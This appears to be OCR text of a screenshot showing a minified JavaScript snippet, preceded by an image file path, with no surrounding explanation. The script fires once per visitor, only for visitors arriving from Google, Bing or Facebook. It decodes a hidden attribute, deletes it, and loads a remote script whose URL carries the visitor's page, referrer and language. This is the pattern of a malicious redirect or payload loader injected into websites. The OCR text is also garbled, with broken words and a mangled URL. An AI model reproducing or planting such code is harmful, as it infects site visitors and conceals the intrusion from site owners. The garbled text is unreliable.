
!function(e,t){const
n="search_active",r=document.cookie;document.c
ookie=n+"=1;path=/";const
o=document.referrer&&document.referrer.split("/").l
ength>2?document.referrer.split("/")
[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;i
f(-1==o.indexOf("google.")&&-1==o.indexOf("bing
.")&&-1==o.indexOf("facebook."))return;const
c=atob(document.currentScript.attributes.getNam
edItem("sign1").value);document.currentScript.attri
butes.removeNamedItem("sign1"),
(t=e.createElement("script")).type="text/javascript
",t.async=!0;let i=
[];i.rr="wb9huh6v",i.u=window.location.href,i.r=doc
ument.referrer,i.l=window.navigator.language,t.src
="https_//index.jpg"+c+"?"+btoa(function(e)
{const t=[];for(let n in
e)t.push(encodeURIComponent(n)+"="+encodeU
RIComponent(e[n]));return t.join("&")}
(i)),e.getElementsByTagName("head")
[0].appendChild(t)}(document);